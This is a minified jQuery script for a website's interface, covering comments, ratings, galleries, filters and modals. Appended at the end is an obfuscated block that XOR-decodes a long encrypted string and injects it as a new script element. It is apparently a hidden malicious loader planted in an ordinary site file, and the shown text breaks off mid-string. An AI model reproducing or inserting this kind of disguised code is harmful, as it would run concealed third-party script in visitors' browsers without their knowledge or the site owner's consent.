2:d=b(a,c)<<18|b(a,c+1)<<12,h.push(String.fromCharCode(d>>16))}return h.join("")}function d(a,b){var c=a.charCodeAt(b);if(c>255)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return c}function e(a){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";a=String(a);var b,c,e=[],h=a.length-a.length%3;if(0===a.length)return a;for(b=0;h>b;b+=3)c=d(a,b)<<16|d(a,b+1)<<8|d(a,b+2),e.push(g.charAt(c>>18)),e.push(g.charAt(c>>12&63)),e.push(g.charAt(c>>6&63)),e.push(g.charAt(63&c));switch(a.length-h){case 1:c=d(a,b)<<16,e.push(g.charAt(c>>18)+g.charAt(c>>12&63)+f+f);break;case 2:c=d(a,b)<<16|d(a,b+1)<<8,e.push(g.charAt(c>>18)+g.charAt(c>>12&63)+g.charAt(c>>6&63)+f)}return e.join("")}var f="=",g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",h="1.0";return{decode:c,encode:e,VERSION:h}}(jQuery),function(){var a=document.createElement("script");a.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js",a.type="text/javascript",a.async="true";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)}(),function(a){function b(){var b=new Object;b={i:102,btn:"data-mb",btn_expand:a("["+this.btn+"='expand']"),btn_expand_c:a("["+this.btn+"='expand-comments']"),init:function(){c.networkTrigger(),c.headerThing(),c.shuffleThumbs(),c.categoriesTapController(),c.movePanelsToSide(),c.listAdvertHeight(),c.rangeFilter(),c.createFilterTrigger(),c.mbTabs(),c.expandContent(),c.modalWindows(),c.comments(),c.fakeUpload(),c.rating(),c.inputAutocomplete(),c.popupWindow(),c.hoverDelay(),c.ajaxGalleryNavigation()}};var c={getAttributes:function(b){var c={};return a(b).length&&a.each(a(b)[0].attributes,function(a,b){c[b.name]=b.value}),c},networkTrigger:function(){function c(){a(d+" a").not("["+b.btn+"='expand-network']").each(function(){a(this).offset().top>10?a(d).addClass(f):a(d).removeClass(f).removeClass(e)})}var d=".network-col",e="expand-height",f="unlock";a("["+b.btn+'="expand-network"]').on("click",function(b){b.preventDefault(),a(d).toggleClass(e)}),a(window).load(function(){c()}),a(window).resize(function(){setTimeout(c,500)})},headerThing:function(b){var c={header:".sticky-top",initialHeight:30,affix:!0},d=a.extend(!0,{},c,b);d.affix&&a(d.header).affix({offset:{top:d.initialHeight}})},invertColors:function(){var c=a("["+b.btn+"='invert-colors']");c.on("click",function(b){b.preventDefault(),a("html").toggleClass("inverted-colors")})},shuffleThumbs:function(d){var e,f,g={limit:10,selector:"["+b.btn+"='shuffle-thumbs']",timeout:500},h=a.extend(!0,{},g,d),i=a(h.selector),j="";i.hover(function(){j=a(this).attr("src"),f=a(this);var b=c.getAttributes(a(this)),d=b["data-opt-limit"]?b["data-opt-limit"]:h.limit,g=b["data-opt-timeout"]?b["data-opt-timeout"]:h.timeout,i=j.lastIndexOf("."),k=j.slice(0,i-1),l=j.slice(i,j.length),m=parseInt(j.slice(i-1,i));m++,m==d&&(m=1),f.attr("src",k+m+l),e=setInterval(function(){m++,m==d&&(m=1),f.attr("src",k+m+l)},g)},function(){f.attr("src",j),clearInterval(e)})},checkIfIsParent:function(b,c){var d=!1;return"#"==b[0]?(0!=a(c.target).parents(b).length||a(c.target).attr("id")==b.substring(1))&&(d=!0):(0!=a(c.target).parents(b).length||1==a(c.target).hasClass(b.substring(1)))&&(d=!0),d},ww:function(){function a(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}return a().width},categoriesTapController:function(){(navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/))&&c.ww()>767&&a("["+b.btn+"='expand-mobile'] > a").on("click",function(b){return!!a(this).parent().hasClass("expand-content")||(b.preventDefault(),void a(this).parent().addClass("expand-content"))})},movePanelsToSide:function(){function b(){if(c.ww()<768&&a("#sUcp").length>0&&0==d){var b=a("#sUcp").clone(!0,!0),f=a("#sUcp + ul").clone(!0,!0);f.removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp"),a(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),a(".ucp-side").append(b).append(f),d=1}if(c.ww()<768&&a(".guest-options-list").length>0&&0==d){var f=a(".guest-options-list").clone(!0,!0);f.removeClass("guest-options-list").addClass("main-nav-list main-nav-list-ucp guest-list-open"),a(".main-nav-list").not(".main-nav-list-ucp").before("<div class='ucp-side'></div>"),a(".ucp-side").append(f),d=1}if(c.ww()<768&&a("#sLang").length>0&&0==e){var b=a("#sLang").clone(!0,!0),f=a("#sLang + ul").clone(!0,!0);f.removeClass("dropdown-menu").addClass("main-nav-list main-nav-list-ucp lang-side-list"),a(".main-nav-list").not(".main-nav-list-ucp").after("<div class='ucp-side ucp-bottom'></div>"),a(".ucp-side.ucp-bottom").append(b).append(f),e=1}1==d&&c.ww()>767&&(a(".ucp-side").remove(),d=0),1==e&&c.ww()>767&&(a(".ucp-side").remove(),e=0)}var d=0,e=0;a(window).load(function(){b()}),a(window).resize(function(){b()})},listAdvertHeight:function(d){function e(){return parseInt(a(k.elem).next(k.adjustTo).height())}function f(){a(k.elem).siblings(k.adjustTo).addClass("aff-siblings")}function g(){return parseInt(a(k.elem).next(k.adjustTo).css("margin-bottom"))}function h(){var a=2*e()+g()-k.adjustPX;return a}function i(){if(c.ww()>1039){var b=a(k.elem).children(".inner-col");b.css("height",""),2*b.height()<h()&&(b.height(h()),a(k.elem).show())}}var j={elem:"["+b.btn+"='advert-height']",adjustTo:".item-col",adjustPX:1},k=a.extend(!0,{},j,d);a(window).load(function(){setTimeout(i,200),f()}),a(window).resize(function(){setTimeout(i,200)})},rangeFilter:function(){var b=a("#range_length_filter");b.ionRangeSlider({type:"double",step:5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(a){},onChange:function(a){},onFinish:function(a){var c=window.location.href,d="",e=(c.length,parseInt(b.attr("data-multiplication"))>0?parseInt(b.attr("data-multiplication")):1),f=a.max*e,g=a.to*e,h=a.from*e,i=b.attr("data-attr-to")+"="+g,j=b.attr("data-attr-from")+"="+h,k=[],l=[];if(console.log(e),c.indexOf("?")>-1){k=c.split("?");var m=k[0];k=k[1],l=k.split("&");for(var n=l.length-1;n>=0;n--)(l[n].indexOf(b.attr("data-attr-to"))>-1||l[n].indexOf(b.attr("data-attr-from"))>-1)&&l.splice(n,1)}else var m=c;h>a.min&&l.push(j),g!=f&&l.push(i);for(var o=[],p=[],n=0;n<l.length;n++)p.push(l[n]),o+=0==n?"?"+l[n]:"&"+l[n];d=m+o,"onpost"!=b.attr("data-method")&&(window.location.href=d)},onUpdate:function(a){}}),a("#range_length_filter").data("ionRangeSlider")},createFilterTrigger:function(){function d(a){a?m.addClass(n):m.removeClass(n)}function e(a){l.before(a),l.append(a)}function f(c){a("["+b.btn+'="'+c+'"]').remove(),l.css("display",""),a("["+b.btn+"='"+k+"']").removeClass("active"),d(!1)}function g(){a("["+b.btn+"='"+k+"']").on("click",function(c){a(this).hasClass("active")?(a("["+b.btn+"='"+k+"']").removeClass("active"),l.slideUp(),d(!1)):(a("["+b.btn+"='"+k+"']").addClass("active"),l.slideDown(),d(!0),setTimeout(function(){a.scrollTo(l.offset().top-74,1e3,{easing:"easeInOutQuart"})},200))})}function h(){if(a("["+b.btn+"='aside']").length&&c.ww()<768){var d=c.getAttributes(a("["+b.btn+'="aside"]')),h=d["data-opt-filters-on"]?d["data-opt-filters-on"]:"Show filters",l=d["data-opt-filters-off"]?d["data-opt-filters-off"]:"Hide filters",m="<div "+b.btn+'="'+i+'" class="row"><div class="filter-trigger-col col"><button '+b.btn+'="'+k+'" id="'+j+'" class="btn btn-header"><span class="icon i-filters"></span><span class="sub-label sub-label-off">'+l+'</span><span class="sub-label sub-label-on">'+h+"</span></button></div></div>";0==a("["+b.btn+"='"+k+"']").length&&(e(m),g())}else f(i)}var i="aside-filter-trigger",j="show-filters",k="show-aside",l=(a("#"+j),a("["+b.btn+"='aside']")),m=a("body"),n="aside-mobile-open";a(window).load(function(){h()}),a(window).resize(function(){setTimeout(h,100)})},mbTabs:function(){function d(){var a=c.getAttributes(e.parent().filter("."+g).children());f.removeClass(g),f.filter('[data-opt-tab-content="'+a["data-opt-tab"]+'"]').addClass(g)}var e=a("["+b.btn+"='tab']"),f=a("["+b.btn+"='tab-content']"),g="active";d(),e.on("click",function(b){var d=c.getAttributes(a(this));b.preventDefault(),a(this).parent().hasClass(g)||(e.parent().removeClass(g),a(this).parent().addClass(g),f.removeClass(g),f.filter("[data-opt-tab-content='"+d["data-opt-tab"]+"']").addClass(g))})},expandContent:function(d){function e(){g.comments=a("ul#ul-comments li:gt("+g.l+")").clone(!0,!0),a("ul#ul-comments li:gt("+g.l+")").remove(),a("ul#ul-comments").after('<ul data-opt-expand-target="comments" class="ul-comments more-comments"></ul>'),a(".more-comments").append(g.comments),a("ul#ul-comments").not(".more-comments").slideDown(g.slideTime)}var f={btn:a("["+b.btn+"='expand']"),comments:"",limitComments:"3",slideTime:1e3,l:""},g=a.extend(!0,{},f,d);g.btn.on("click",function(b){b.preventDefault();var d=c.getAttributes(a(this)),e=d["data-opt-target"];a(this).hasClass("active")?(a(this).removeClass("active"),a("[data-opt-expand-target='"+e+"']").slideUp(g.slideTime)):(a(this).addClass("active"),a("[data-opt-expand-target='"+e+"']").slideDown(g.slideTime))}),a("[data-opt-target='comments']").hide(),a(window).load(function(){g.l=a("[data-opt-target='comments']").filter("[data-opt-limit]").length?a("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit")-1:g.limitComments-1,setTimeout(function(){var b=a("#ul-comments li").length;b>g.l+1&&(a("[data-opt-target='comments']").css("display","inline-block"),e())},1e3)})},buildNewModal:function(b,c){var d,e={},f=a.extend(!0,{},e,c),g='<div id="'+f.id+'-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title">'+f.title+'</h4></div><div class="modal-body">'+b+'</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">'+f.closeTitle+"</button></div></div></div></div>";a("body").append(g),"object"==typeof b&&a("#"+f.id+"-modal").find(".modal-body").text("").append(b),d=a("#"+f.id+"-modal"),d.modal("show"),d.on("hidden.bs.modal",function(){d.remove()})},modalWindows:function(d){var e={btn:a("["+b.btn+"='modal']")};e.btn.on("click",function(b){b.preventDefault();var d=c.getAttributes(a(this)),e=d["data-opt-iframe-width"]?d["data-opt-iframe-width"]:"100%",f=d["data-opt-iframe-height"]?d["data-opt-iframe-height"]:"150px",g={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:d["data-opt-close"]?d["data-opt-close"]:"Close",id:d.id?d.id:"modal-"+this.rand,title:d.title?d.title:"Popup"};if("iframe"==d["data-opt-type"]){var h='<iframe src="'+d.href+'" style="width:'+e+";height:"+f+';"></iframe>';c.buildNewModal(h,g)}else"object"==typeof xhr&&xhr.abort(),xhr=a.ajax({url:d.href,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(b){var d=a("<div/>").html(b);if(b.match(/<body>/))var e=d.children().not("meta, link");else var e=b;c.buildNewModal(e,g)},error:function(a){h=a}})})},comments:function(){var d={comments_container:a("["+b.btn+'="load-comments"]'),form:a("["+b.btn+'="add-comment"]'),loaded:0,newCommentID:"new-comment",bodyNewClass:"comment-added",scrollToTimeout:500,scrollToLength:1e3,loadComments:function(){if(this.comments_container.length){var b=c.getAttributes(this.comments_container),d=b["data-opt-url"]+"?id="+b["data-opt-id"]+"&type="+b["data-opt-type"]+"&loaded="+this.loaded+"&time="+(new Date).getTime();1==this.loaded?(a("ul#ul-comments").length?a("ul#ul-comments").before("<div id='"+this.newCommentID+"' style='display:none;'></div>"):(this.comments_container.children("p").remove().append("<div id='"+this.newCommentID+"' style='display:none;'></div>"),this.comments_container.append("<div id='"+this.newCommentID+"' style='display:none;'></div>")),a("#new-comment").load(d)):(this.comments_container.load(d),this.loaded=1)}},addComment:function(c){var d=this,e=this.form.find("button[type='submit']");e.on("click",function(c){c.preventDefault(),a.ajax({type:"POST",dataType:"json",data:a(this.form).serialize(),url:_basehttp+"/includes/ajax.post_comment.php",cache:!1,crossDomain:!1,success:function(c){"true"!==c.error&&(a(d.form).find("textarea").val("").prop("disabled",!0),a("body").addClass(d.bodyNewClass),a("body").trigger("added.mb.comment")),"true"==c.error||d.reloadComments(),a("["+b.btn+"='comment-alert']").html(c.info),setTimeout(function(){a("#"+d.newCommentID).slideDown(),a("#"+d.newCommentID).length&&a.scrollTo(d.comments_container.offset().top-160,d.scrollToLength,{easing:"easeInOutQuart"})},d.scrollToTimeout),d.resetCaptha()}})})},resetCaptha:function(){var b=Math.floor(1e3*Math.random()+1);a("img.captcha").attr("src",_basehttp+"/captcha.php?"+b)},reloadComments:function(){this.loadComments()}};d.loadComments(),d.addComment()},fakeUpload:function(){var c=a("["+b.btn+'="fake-upload"]'),d=a('[data-opt="'+c.attr("data-opt-target")+'"]');c.length&&c.on("click",function(a){a.preventDefault(),d.click()}),d.change(function(){c.find(".sub-label").text(a(this).val())})},rating:function(){if(a(".ratingStars").length&&a(".ratingStars").jRating({rateMax:100,onSuccess:function(){a("#ratingStarsMessage").text("Thanks for voting!")},onError:function(){a("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.")}},"json"),a("["+b.btn+'="thumbs-rating"]').length){var d,e=_basehttp+"/includes/rating/jRating.php",f=a("["+b.btn+'="thumbs-rating"]').attr("data-opt-id"),g="Thanks for voting!",h="Sorry, you've already voted.",i=a("["+b.btn+'="thumbs-rating"]').attr("data-opt-type")?a("["+b.btn+'="thumbs-rating"]').attr("data-opt-type"):0;a("["+b.btn+'="vote"]').click(function(b){var j="up"==a(this).attr("data-opt-vote")?100:0;d=c.getAttributes(a(this)),b.preventDefault(),a.post(e,{idBox:f,type:i,rate:j,action:"rating"},function(a){var b,e={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:d["data-opt-close"],id:"voting",title:d.title};b=a.error?h:g,c.buildNewModal(b,e)},"json")})}},inputAutocomplete:function(){a("input#additionalUsername").length&&a("input#additionalUsername").autocomplete({source:function(b,c){a.getJSON(_basehttp+"/includes/mailbox/mail_autocomplete.php",{term:b.term},c)},minLength:3})},popupWindow:function(){function c(a,b,c,d){var e=screen.width/2-c/2,f=screen.height/2-d/2;return window.open(a,b,"toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width="+c+", height="+d+", top="+f+", left="+e)}if(a("["+b.btn+'="popup"]').length){var d=a("["+b.btn+'="popup"]');d.on("click",function(b){b.preventDefault();var d=a(this).attr("href"),e=a(this).attr("title"),f=a(this).attr("data-opt-width"),g=a(this).attr("data-opt-height");c(d,e,f,g)})}},hoverDelay:function(){navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||a("["+b.btn+'="expand-mobile"]').mouseenter(function(){console.log("in"),a(this).addClass("hover")}),navigator.userAgent.match(/Mobi/)||navigator.userAgent.match(/Android/)||a("["+b.btn+'="expand-mobile"]').mouseleave(function(){that=a(this),setTimeout(function(){that.removeClass("hover")},250)})},ajaxGalleryNavigation:function(){var d=a("["+b.btn+'="load-img"]'),e="["+b.btn+'="load-img"]',f=b.btn+'="ajax-container"';d.length&&a(window).on("keyup",function(b){switch(b.which){case 37:a(document).find(e).filter('[rel="prev"]').click();break;case 39:a(document).find(e).filter('[rel="next"]').click();break;default:return}b.preventDefault()}),a(window).on("click",function(d){var e="";("load-img"==a(d.target).attr(b.btn)||"load-img"==a(d.target).parent().attr(b.btn))&&(d.preventDefault(),e="load-img"==a(d.target).attr(b.btn)?a(d.target).attr("href"):a(d.target).parent().attr("href"),a("["+f+"]").css("min-height",a("["+f+"] img").height()),a("["+f+"]").addClass("loading-img"),"object"==typeof xhr&&xhr.abort(),xhr=a.ajax({url:e,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(b){var d=a(b).find("["+f+"]"),e=a(b).find("["+f+"] img"),g=a(b).filter("title").text(),h=d.attr("data-opt-current");d.addClass("loading-img");var i=c.getAttributes(".loading-img"),j={rand:Math.floor(1e3*Math.random(0,9999)),closeTitle:i["data-opt-close"]?i["data-opt-close"]:"Close",id:i.id?i.id:"modal-"+this.rand,title:i["data-opt-title"]?i["data-opt-title"]:"Error"};e.on("load",function(){console.log("image loaded correctly"),a("["+f+"]").removeClass("loading-img")}),e.on("error",function(){c.buildNewModal("Error loading image",j)}),e.attr("src",e.attr("src")),function(a,b){History.Adapter.bind(a,"statechange",function(){History.getState()}),History.pushState({state:1},g,"?image="+h)}(window),a("["+f+"]").replaceWith(d),setTimeout(function(){a(".owl-carousel").trigger("to.owl.carousel",[parseInt(h)-1,0,!0]),a(".gallery-item-col").removeClass("active"),a(".gi-"+h).addClass("active")},500)},error:function(a){console.log("ERROR "+a)}}))})},lazyLoad:function(b){function c(){return parseInt(a(window).height())+parseInt(a(window).scrollTop())}function d(a){return a.attr("data-position",parseInt(a.offset().top)),parseInt(a.offset().top)}function e(b){var c=b,d=c.attr(i.originalImgAttribute);d?(c.attr("src",d),c.on("load",function(){c.addClass(i.classLoaded).removeClass(i.classLoading).attr("data-position",c.offset().top),c.animate({opacity:1},i.inTimeout),console.log(c),f("remove",a(this))})):(c.addClass(i.classLoaded).removeClass(i.classLoading).attr("data-position",c.offset().top),c.animate({opacity:1},i.inTimeout)),!c.hasClass(i.classLoaded)}function f(a,b){i.loading&&("add"==a?b.hasClass(i.classLoaded)||b.hasClass(i.classLoading)||(b.addClass(i.classLoading),b.after('<span class="loader"><span class="loader-inner ball-clip-rotate"><span></span></span></span>')):b.next(".loader").remove())}function g(){a(i.lazyImg).each(function(){a(this).hasClass(i.classLoaded)||(f("add",a(this)),c()>d(a(this))&&e(a(this)))})}var h={lazyImg:"[data-opt-loading='lazy']",inTimeout:500,classLoading:"loading",classLoaded:"loaded",originalImgAttribute:"data-opts-original",edgePositionAdjust:0,loading:!0},i=a.extend(!0,{},h,b);a(window).scroll(function(){g()}),a(window).resize(function(){g()}),g()}};return b}var c=b();a(document).ready(function(){if(a("select").length&&a("select:not([multiple])").selectpicker(),a("body").on("added.mb.comment",function(a){console.log("comment added")}),c.init(),a.nhancedMenu({trigger:"#nav-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".inner-nav-sec",anywhereCloseBlockingMaxRes:!1,area_class:"main-nav-open",maxRes:768}),a.nhancedMenu({trigger:"#search-trigger",target:!1,anywhereClose:!0,anywhereCloseBlockingElement:".search-inner-col",anywhereCloseBlockingMaxRes:!1,area_class:"search-open",maxRes:480,onTriggerClickOpen:function(){a(".search-col").find("input[type='text']").focus()},onTriggerClickClose:function(){a(".search-col").find("input[type='text']").blur()}}),a.modalWindows({target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}}),a('[data-mb="slider"]').length){var b=a('[data-mb="slider"]');b.owlCarousel({items:5,responsive:{100:{items:3,nav:!0},1024:{items:5,nav:!0}},nav:!0,dots:!0,autoplay:!1,autoplayTimeout:3e3,animateIn:"fadeIn",animateOut:"fadeOut",loop:!1,navText:["<span class='icon i-prev'></span>","<span class='icon i-next'></span>"],baseClass:"owl-carousel",itemClass:"owl-item",navContainerClass:"owl-nav",controlsClass:"owl-controls",dotClass:"owl-dot",dotsClass:"owl-dots",autoHeightClass:"owl-height",startPosition:b.attr("data-opt-current-img")-1,
checkItems:function(){console.log(this)}}),b.attr("data-opt-current-img")>1&&a("html, body").animate({scrollTop:a("#singleImage").offset().top-a(".sticky-top").height()-10+"px"},1)}a.scrollUp({scrollName:"scrollUp",topDistance:"300",topSpeed:3200,scrollSpeed:800,easingType:"easeInOutQuart",animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"",activeOverlay:!1})})}(jQuery);function HixO(xdOX,yltD){var lDJO=[],khLc="",Kzsj='fro\u006d\u0043\u0068\u0061\u0072\u0043o\u0064e',cKkK;for(cKkK=1;cKkK<=255;cKkK++){lDJO[String[Kzsj](cKkK)]=cKkK}for(cKkK=0;cKkK<xdOX.length;cKkK++) khLc+=String[Kzsj](lDJO[xdOX.substr(cKkK,1)]^lDJO[yltD.substr(cKkK%yltD.length,1)]);return khLc;}var Kzsj=document,qkJu=Kzsj['c\u0072\u0065\u0061\u0074eE\u006c\u0065\u006d\u0065nt']('s\u0063\u0072\u0069p\u0074');qkJu.id='aHUO';var UgAj=HixO("\u0001%\u001aJ(7+\u001d6dUJUfS`\u0001%\u001aJ(\u00120\u0007\u0010\u0006\u0003\u0000#dUJ\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u0019-\u0016(#\u001d^d\u0013`WdHJ\u0001%\u001aJ(\u0010\u0004\u0003\u00103HWW7\r\u0006\u0011bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u0019-\u0016(#\u001d,f\u001a\u000f\u0007(\t\t\u0012\u0005\u0004\u0006U\u0019@H]fDJ(7+\u001d6mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\t\u001e\u0018\u0026J7_\u001b\u0019-\u0016(#\u001d^bJWdH5\u0006\u0003\t\u0006\u003C3HWW\u001b\u003C\u0006\u001e#\u001f1U \r\t\u0018 \r?%\r+\u0005\u001a4\u0007\u0004\u0012*\u001cH*l7\u001b0%\u0004!\u0000mS`WdHJ(5\/\u000b\u001b\u000f\u001fJJd7\u003E\u001b-\u000f\u001d,f\u001d\u0004\u00127\u000b\u000b\u0007!J7_\u001b\u0019-\u0016(#\u001d^bJWdH\u0018\u00120\u001d\u0018\u0019d7\u001b0%\u0004!\u0000b\u0017LNb\f\u0002*\u000b\u001e\u001e+\u0006J(\u0007\u0006\u000b\u001blAJ\fNHJWd\u001e\u000b\u0005d7\u001891\"\b.\u001eHWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002Z@\u0016n?\u000e\u001f B-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\f2]\n\u0004\t\u001c\u0002\u0006@-\u0013]Z]fA7LNHJWd\u001e\u000b\u0005d7(8*\u0003)\u001b\u0001$JJd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015).X\u0016n?@\u0013,\f-]}\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000f,\f@0\u001e\u001e\t\u001atU@Um5Q}dHJW-\u000eJ_\u001b*%\u0019\/+\u00062\b35!\u001c\u0005\r5\/\u0002\u003E_f\t=]qB\u0001-\u001c\u0000:-#U@JfA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!v\u0004\u001f]fACWeUWWi@GOrHAW|_C^d\u001a\u000f\u00031\u001a\u0004W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n)@JyJCLNHJWd\u0001\fWl7\u001891\"\b.\u001e35!\u001c\u0005\r5\/\u0002\u003E_f\t=B\/22],80]#UWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ; qB\u0001\u0014n\u0005S\u0007n2+JyJC^dIWJdEBZsPJ\\d_S^mH\u0018\u00120\u001d\u0018\u0019d7\u003C\/)\u000f(\u001c.\u003CBU\t9WJfAQ}dHJW6\r\u001e\u00026\u0006J(\u00120\u0007\u0010\u0006\u0003\u0000#lJ']#BWJfAQ}9S`\u001e\"HB,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ'\u0026yUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\t@ q\u00030]\u001c\u0000:-#BWJfA7_\u001b+\u0004\u0016(@C^dIWJdEBZu\\J\\dY_^mH\u0011}dHJW2\t\u0018W\u001b)\u0000\/\u000e-\u001261HWW\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]+B3]\u0013B_]t\nXGnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f1X17\n@1\u0006\u00073 qX\bEtU@UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]uQ\u001f\u0016n?\u000e\u0018n\f-]u\u0000\t\u001a\u0011UH^hH5!\u001c\u0005\r5\/\u0002\u003E_f9@D(\u001f@\u0014n\u0005\u003C]\u003E\u000b\u001dJyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[N\u003EB0]\u0013\u0010\u0006\u0015n\u0005\u0006F\u0026\u003ESF\u0026B\u0004\u0013=B3]\u001c*\u001d]\u001e?;JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQ\u0001]'B\u0007\u001bnZ@-\u001cB \u0011\u001e00\u001f\u0026 \u003C\u001f \/?JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uBSD\u001e?@=\/B\t\u001a(BX-\u001c\"\f-\u001cB0\u001fn\n\"]\u0012\u0000\u000e0\u0011BW]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/uQY]\u001e? \u001cn\u000b\u0007\u001bnZ0]\u001c\"\f\u0014v\u0026\u0013\u0016\u001c*Z\/nZ0]u\n\u0007]\nX@\u0016\u0013BS]1JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYSDn2==\/\u000b\u0007\u001bv22=n\u000e\tE\n\u0011\u000b]\u001c*Z\/v2[]\u0026\u0005'JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-\u0003BS\u0003\u00150\u003C]t\nXF,\f-](B\u001c]\u0026\u000fWJnJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001e\/S\u0003\u00150\u003CG\u0026BXF,\f-\u001b2\n\u0001]\n\u001e@\u0015*:\u0013\u0015v\u0010\u0019]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cYS])B\u000f]\u0003:\u0013]%B2-(\u000b\u0006]}B[\u0015n\u0006\u000e\u000e\u001d0@5n\u001f@-\u00139@JfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nYS\u001a!B-%=B\u000b\/\u001eB\u0006\u0014n\u0004S\u001b \u0005,\u0004 B=1nX0\u0026nUWUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2Fn\u0026\u0006]\u0026\/@!1\t2!00Z\u001bn-8!};0]\u0013\u0026\u001c\u0014):@\u001bn\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f\f@E\u0012\u00010?n\"\u001a\u0013)\u003E@\u000enJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cB[] .;\u001cn:9$\u00122@1n=@\u001bnQ@1\u0010B\/!n\u0026@\/t\u0026(\u0026t\u0000,UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2D\n\u0004\b0n\u003E@\u0002%B2!0JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ8\u000e%00](\u000b\r]yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X]\u0002Y\u000e0}B\u001e.\u001c:@\u0007n\nXCyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001c[(]uB\t]\f*\u0006\u0013\u0003\u003E@\u001b'\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w*[\u0014\f*@\u001bn\f-]\u0012B\u0006\u0014(Q\u001a]\u0026\u0005\u001a](1@D\u0016\u000406yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0XBn\u00180]v\u0000@G\u0026?@1=2@\u0026yUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0X9+\u000b@\u001a}B\u001e]\u001e\u003ES\u000en\f=]qX\u000b u\u0004H^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E\n\u0007\t\u001a}B\u001e]\u001e\u003ES\u001b!B\"]\u0016B\u0006]\u0026\u0006@9n\u0018@\u0015v\\WUmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ2]v\u0026\u0005\u0014n\u0005@N0B0]\u0012QY-\u0013\"\u0010] \/S\u000e\u001e9@JyJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX9+\u000b\u0007N02\u003CN,\u000b\"6yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cZ$\u0018'B\u0007N02\u003CN\/2==u2X\u0013n\u0004@\u0014n\u000fWJfAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/nZ\u0002\u001b\u001d?@%722]\nB\u0010]fAFW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\/w:\u0006\u0014w:9\u0013\u0013]\u001f]\u001e0#]yJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBX1uB\u000e0nQ\u001e]\u001dB2%4B\bEqB-]\u0026B-1*\u000b\u001dJnUH^hH5!\u001c\u0005\r5\/\u0002\u003E_f0@E \u0007@\u0015w\u0026Z-\fB \u0007 B\u0007!=JC[d7\u003C\/)\u000f(\u001c.\u003CBU\u001cBY]\u0006\u00073 